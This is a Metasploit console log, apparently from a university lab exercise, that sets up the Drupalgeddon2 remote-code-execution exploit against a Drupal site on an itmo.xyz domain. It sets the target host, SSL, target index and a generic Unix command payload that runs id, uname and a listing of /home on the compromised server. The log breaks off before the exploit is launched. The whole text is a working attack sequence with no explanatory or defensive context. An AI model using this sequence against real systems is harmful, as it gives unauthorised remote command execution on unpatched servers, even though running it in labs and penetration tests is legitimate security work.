 msf > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 9010bf0c-25cd-4f24-9846-e57f213803f2-website.web.lms.itmo.xyz
RHOSTS => 9010bf0c-25cd-4f24-9846-e57f213803f2-website.web.lms.itmo.xyz
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 443
RPORT => 443
msf exploit(unix/webapp/drupal_drupalgeddon2) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /
TARGETURI => /
msf exploit(unix/webapp/drupal_drupalgeddon2) > set AllowNoCleanup true
AllowNoCleanup => true
msf exploit(unix/webapp/drupal_drupalgeddon2) > set VERBOSE true
VERBOSE => true
msf exploit(unix/webapp/drupal_drupalgeddon2) > set HttpClientTimeout 30
HttpClientTimeout => 30.0
msf exploit(unix/webapp/drupal_drupalgeddon2) > set TARGET 2
TARGET => 2
msf exploit(unix/webapp/drupal_drupalgeddon2) > set PAYLOAD cmd/unix/generic
PAYLOAD => cmd/unix/generic
msf exploit(unix/webapp/drupal_drupalgeddon2) > set CMD "id; uname -a; ls -la /home"
CMD => id; uname -a; ls -la /home
msf exploit(unix/webapp/drupal_drupalgeddon2) >